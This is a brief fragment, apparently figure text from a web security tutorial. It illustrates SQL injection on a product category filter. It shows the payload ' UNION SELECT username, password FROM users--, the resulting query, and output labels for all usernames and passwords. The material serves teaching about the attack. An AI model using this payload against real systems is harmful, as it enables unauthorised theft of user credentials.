 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
All passwords
All usernames